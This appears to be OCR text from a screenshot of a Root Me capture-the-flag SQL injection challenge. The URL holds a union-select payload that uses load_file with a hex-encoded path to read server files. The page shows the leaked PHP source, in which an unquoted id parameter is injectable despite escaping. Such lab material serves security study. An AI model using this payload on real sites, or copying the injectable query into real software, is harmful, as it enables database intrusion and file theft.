 Not secure
challenge01.root-me.org/web-serveur/ch31/?action=members&id=-1%20union%20select%201,2,3,load_file(0x2f6368616c6c656e67652f7765622d736572766575722f636833312f69...
Root Me
publier des solutions sur internet est inter
Authentication | Members
ID : 1
Username : 2
Email :
Authentication | Members
Login :
Password :
submit
'; if(isset($_POST['username'], $_POST['password']) && !empty($_POST['username']) && !empty($_POST['password'])) { $user = mysqli_real_escape_string($GLOBALS["___mysqli_ston"],
strtolower($_POST['username'])); $pass = sha1($_POST['password']); $result = mysqli_query($GLOBALS["___mysqli_ston"], "SELECT member_password FROM member WHERE
member_login='".$user."'"); if(mysqli_num_rows($result) == 1) { $data = mysqli_fetch_array($result); if($pass == stringxor($key, base64_decode($data['member_password']))){ // authentication success print "
Authentication success !!
"; if ($user == "admin") print "
Yeah !!! You're admin ! Use this password to complete this challenge.
"; else print "
But... you're not admin !
"; } else{ // authentication failed print "
Authentication failed !
"; } } else{ print "
User not found !
"; } } } if($_GET['action'] == "members"){ if(isset($_GET['id']) && !empty($_GET['id'])) { // secure ID variable $id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $_GET['id']); $result =
mysqli_query($GLOBALS["___mysqli_ston"], "SELECT * FROM member WHERE member_id=$id") or die(mysqli_error($GLOBALS["___mysqli_ston"])); if(mysqli_num_rows($result) == 1) { $data =
mysqli_fetch_array($result); print "ID : ".$data["member_id"]."
"; print "Username : ".$data["member_login"]."
"; print "Email : ".$data["member_email"]."
"; } else{ print "no result found"; } } else{ $result = mysqli_query($GLOBALS["___mysqli_ston"], "SELECT * FROM member"); while ($row = mysqli_fetch_assoc($result)) { print "
".$row['member_login']."
"; } } } ?>